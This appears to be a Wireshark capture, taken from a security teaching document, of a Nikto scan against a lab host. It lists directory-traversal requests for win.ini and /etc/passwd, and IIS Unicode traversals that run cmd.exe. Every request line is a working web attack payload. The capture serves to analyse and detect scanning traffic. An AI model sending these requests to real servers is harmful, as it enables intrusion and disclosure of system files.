 Filter: http.request.uri contains 2e:2e:2f: Expression... Clear Apply Save
No. Time Source Destination Protocol Length Info
27583 9.345048 192.168.126.111 192.168.126.103 HTTP 282 GET /internal.sws?../../../../../../../../winnt/win.ini HTTP/1.0
27593 9.346149 192.168.126.111 192.168.126.103 HTTP 290 GET /internal.sws?.../../../../../../../../../winnt/win.ini HTTP/1.0
27713 9.358471 192.168.126.111 192.168.126.103 HTTP 302 GET /viewimg.php?path=../../../../../../../../../../etc/passwd&form=1&var=1 HTTP/1.
27883 9.377459 192.168.126.111 192.168.126.103 HTTP 244 GET /.../.../.../ HTTP/1.0
27953 9.385209 192.168.126.111 192.168.126.103 HTTP 280 GET /certsrv/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
27963 9.386389 192.168.126.111 192.168.126.103 HTTP 291 GET /cgi-bin/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
27971 9.387426 192.168.126.111 192.168.126.103 HTTP 282 GET /iisadmpwd/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
27983 9.388666 192.168.126.111 192.168.126.103 HTTP 289 GET /msadc/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
27993 9.389953 192.168.126.111 192.168.126.103 HTTP 292 GET /pbserver/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
28003 9.390993 192.168.126.111 192.168.126.103 HTTP 287 GET /rpc/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
28011 9.392083 192.168.126.111 192.168.126.103 HTTP 280 GET /scripts/..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0
28023 9.393527 192.168.126.111 192.168.126.103 HTTP 280 GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir HTTP/1.0
28033 9.394709 192.168.126.111 192.168.126.103 HTTP 285 GET /scripts/..%c1%1c../winnt/system32/cmd.exe?/c+dir+c:\" HTTP/1.0
Frame 27993: 292 bytes on wire (2336 bits), 292 bytes captured (2336 bits)
Ethernet II, Src: c0:ff:33:41:77:ee (c0:ff:33:41:77:ee), Dst: 00:0c:29:93:6b:cd (00:0c:29:93:6b:cd)
Internet Protocol Version 4, Src: 192.168.126.111 (192.168.126.111), Dst: 192.168.126.103 (192.168.126.103)
Transmission Control Protocol, Src Port: 57908 (57908), Dst Port: 80 (80), Seq: 1, Ack: 1, Len: 226
Hypertext Transfer Protocol
GET /pbserver/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0\r\n
[Expert Info (Chat/Sequence): GET /pbserver/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir HTTP/1.0\r\n]
Request Method: GET
Request URI: /pbserver/..%c0%af../..%c0%af../winnt/system32/cmd.exe?/c+dir
Request Version: HTTP/1.0
Connection: Keep-Alive\r\n
Content-Length: 0\r\n
[Content length: 0]
User-Agent: Mozilla/4.75 (Nikto/2.1.0)\r\n
Content-Type: application/x-www-form-urlencoded\r\n